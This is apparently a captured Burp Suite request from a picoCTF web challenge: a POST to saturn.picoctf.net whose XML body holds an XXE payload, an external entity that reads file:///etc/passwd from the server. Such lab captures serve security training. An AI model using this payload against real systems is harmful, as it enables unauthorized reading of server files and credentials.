 1 ×  +
Send  Cancel  <  ▼  >  ▼
Request
Pretty  Raw  Hex  \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:54649
3 Content-Length: 130
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: es-419,es;q=0.9
9 Origin: http://saturn.picoctf.net:54649
10 Referer: http://saturn.picoctf.net:54649/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <data>
<ID>
&xxe;1
</ID>
</data>